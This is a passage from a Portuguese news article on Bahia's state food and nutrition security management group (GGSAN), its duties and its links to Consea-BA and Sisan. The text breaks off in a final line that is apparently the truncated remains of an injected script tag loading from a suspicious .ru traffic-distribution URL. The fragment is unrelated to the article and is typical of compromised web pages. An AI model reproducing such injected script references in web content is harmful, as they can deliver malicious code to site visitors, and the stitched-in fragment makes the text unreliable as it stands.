
implementação do grupo”, completou.
O GGSAN será responsável por coordenar a execução da Política e do
Plano Estadual, através de uma interlocução permanente entre o
Consea-BA e os órgãos de execução, além de acompanhar as
propostas do plano plurianual, da Lei de Diretrizes Orçamentárias e do
orçamento anual.
De acordo com o decreto assinado pelo governador Jaques Wagner, o
grupo deverá orientar e apoiar as políticas e os planos de seus
congêneres nos municípios. Em conjunto com o Conselho Estadual,
essa instância irá definir os critérios de participação no Sistema
Nacional de Segurança Alimentar e Nutricional (Sisan).
Outras funções do GGSAN serão as de acompanhar e dar
encaminhamento, no âmbito da Administração Pública Estadual, as
deliberações do Consea-BA e da Conferência Estadual de Segurança
Alimentar e Nutricional.
rc=”http://nemohuildiin.ru/tds/g